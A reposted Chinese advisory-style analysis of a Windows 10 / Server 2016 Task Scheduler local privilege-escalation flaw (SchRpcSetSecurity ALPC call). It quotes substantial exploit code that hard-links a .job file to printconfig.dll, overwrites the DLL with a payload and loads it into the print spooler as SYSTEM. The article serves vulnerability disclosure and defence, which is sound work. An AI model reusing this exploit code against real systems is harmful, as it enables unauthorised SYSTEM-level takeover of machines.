这篇文章跟大家分析一下“win10本地提权0day预警实例分析”。内容详细易懂,对“win10本地提权0day预警实例分析”感兴趣的朋友可以跟着小编的思路慢慢深入来阅读一下,希望阅读后能够对大家有所帮助。下面跟着小编一起深入学习“win10
这篇文章跟大家分析一下“win10本地提权0day预警实例分析”。内容详细易懂,对“win10本地提权0day预警实例分析”感兴趣的朋友可以跟着小编的思路慢慢深入来阅读一下,希望阅读后能够对大家有所帮助。下面跟着小编一起深入学习“win10本地提权0day预警实例分析”的知识吧。
win10中任务调度服务导出的函数没有验证调用者的权限,任意权限的用户调用该函数可以获取系统敏感文件的写权限,进而提权。
漏洞影响win10和windows server 2016。目前发布的EXP暂时只能用于x64系统。
win10系统Task Scheduler任务调度服务中ALPC调用接口导出了SchrpcSetSecurity函数,该函数能够对一个任务或者文件夹设置安全描述符。
HRESULT SchRpcSetSecurity(
[in, string] const wchar_t* path,
[in, string] const wchar_t* sddl,
[in] DWord flags
);
该服务是通过svchost的服务组netsvcs所启动的,对应的dll是schedsvc.dll。



在xp系统中,任务存放在C:\Windows\Tasks目录,后缀为.job;而win7及以后的版本任务以xml的格式存放在C:\Windows\System32\Tasks目录。

可能是为了兼容的考虑,SchRpcSetSecurity函数在win10中仍然会检测C:\Windows\Tasks目录下是否存在后缀为.job的文件,如果存在则会写入DACL数据。如果将job文件硬链接到特定的dll那么特定的dll就会被写入DACL数据,本来普通用户对特定的dll只具有读权限,这样就具有了写权限,接下来向dll写入漏洞利用代码并启动相应的程序就获得了提权。
那么首先需要找到一个普通用户具有读权限而系统具有写入DACL权限的dll,EXP中用的是C:\Windows\System32\DriverStore\FileRepository\prnms003.inf_amd64_4592475aca2acf83\Amd64\printconfig.dll,然后将C:\Windows\Tasks\UpdateTask.job硬链接到这个dll。
WIN32_FIND_DATA FindFileData;
HANDLE hFind;
hFind = FindFirstFile(L"C:\\Windows\\System32\\DriverStore\\FileRepository\\prnms003.inf_amd64*", &FindFileData);
wchar_t BeginPath[MAX_PATH] = L"c:\\windows\\system32\\DriverStore\\FileRepository\\";
wchar_t PrinterDriverFolder[MAX_PATH];
wchar_t EndPath[23] = L"\\Amd64\\PrintConfig.dll";
wmemcpy(PrinterDriverFolder, FindFileData.cFileName, wcslen(FindFileData.cFileName));
FindClose(hFind);
wcscat(BeginPath, PrinterDriverFolder);
wcscat(BeginPath, EndPath);
//Create a hardlink with UpdateTask.job to our target, this is the file the task scheduler will write the DACL of
CreateNativeHardlink(L"c:\\windows\\tasks\\UpdateTask.job", BeginPath);
在调用SchRpcSetSecurity函数使普通用户成功获取了对该dll写入的权限之后写入资源文件中的exploit.dll。
//Must be name of final DLL.. might be better ways to grab the handle
HMODULE mod = GetModuleHandle(L"ALPC-TaskSched-LPE");
//Payload is included as a resource, you need to modify this resource accordingly.
HRSRC myResource = ::FindResource(mod, MAKEINTRESOURCE(IDR_RCDATA1), RT_RCDATA);
unsigned int myResourceSize = ::SizeofResource(mod, myResource);
HGLOBAL myResourceData = ::LoadResource(mod, myResource);
void* pMyBinaryData = ::LockResource(myResourceData);
//We try to open the DLL in a loop, it could already be loaded somewhere.. if thats the case, it will throw a sharing violation and we should not continue
HANDLE hFile;
DWORD dwBytesWritten = 0;
do {
hFile = CreateFile(BeginPath,GENERIC_WRITE,0,NULL,OPEN_EXISTING,FILE_ATTRIBUTE_NORMAL,NULL);
WriteFile(hFile,(char*)pMyBinaryData,myResourceSize,&dwBytesWritten,NULL);
if (hFile == INVALID_HANDLE_VALUE)
{
Sleep(5000);
}
} while (hFile == INVALID_HANDLE_VALUE);
CloseHandle(hFile);
printconfig.dll和系统打印相关,并且没有被print spooler服务默认启动。所以随后调用StartXpsPrintJob开始一个XPS打印。
//After writing PrintConfig.dll we start an XpsPrintJob to load the dll into the print spooler service.
CoInitialize(nullptr);
IXpsOMObjectFactory *xpsFactory = NULL;
CoCreateInstance(__uuidof(XpsOMObjectFactory), NULL, CLSCTX_INPROC_SERVER, __uuidof(IXpsOMObjectFactory), reinterpret_cast<LPVOID*>(&xpsFactory));
HANDLE completionEvent = CreateEvent(NULL, TRUE, FALSE, NULL);
IXpsPrintJob *job = NULL;
IXpsPrintJobStream *jobStream = NULL;
StartXpsPrintJob(L"Microsoft XPS Document Writer", L"Print Job 1", NULL, NULL, completionEvent, NULL, 0, &job, &jobStream, NULL);
jobStream->Close();
CoUninitialize();
return 0;
整个漏洞利用程序编译出来是个dll,把它注入到notepad中运行,发现spoolsv.exe创建的notepad已经具有SYSTEM权限,而系统中的printconfig.dll也被修改成了资源文件中的exploit.dll。


建议用户安装360安全卫士等终端防御软件拦截利用此类漏洞的攻击,不要打开来源不明的程序。
关于win10本地提权0day预警实例分析就分享到这里啦,希望上述内容能够让大家有所提升。如果想要学习更多知识,请大家多多留意小编的更新。谢谢大家关注一下编程网网站!
--结束END--
本文标题: win10本地提权0day预警实例分析
本文链接: https://lsjlt.com/news/295936.html(转载时请注明来源链接)
有问题或投稿请发送至: 邮箱/279061341@qq.com QQ/279061341
2024-03-01
2024-03-01
2024-03-01
2024-03-01
2024-03-01
2024-02-29
2024-02-29
2024-02-29
2024-02-29
2024-02-29
回答
回答
回答
回答
回答
回答
回答
回答
回答
回答
0